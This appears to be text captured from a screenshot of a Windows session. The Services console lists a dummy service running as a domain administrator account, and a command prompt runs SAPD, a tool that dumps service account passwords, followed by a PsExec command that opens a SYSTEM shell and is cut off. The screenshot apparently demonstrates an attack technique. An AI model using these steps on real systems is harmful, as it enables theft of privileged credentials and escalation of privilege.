 Recycle Bin
Services
File Action View Help
Services (Local)
Name Description Status Startup Type Log On As
Dummy Service Running Manual .\DomainAdmin
Embedded Mode The Embed... Manual (Trig... Local System
Encrypting File System (EFS) Provides th... Manual (Trig... Local System
Enterprise App Management Service Enables ent... Manual Local System
Extensible Authentication Protocol The Extensi... Manual Local System
Administrator: Command Prompt
C:\AH Tools>SAPD.exe "dummy service"
SAPD v 0.2.0.0 - Service account password dumper
Copyright (c) Michal Grzegorzewski 2014 @ zine.net.pl
Dumps account password for specified windows service.
See http://zine.net.pl/ for more .net and Windows technical information and tools.
Secret for this service doesn't exist in the registry!
C:\AH Tools>PsExec.exe -s -i -d cmd.ex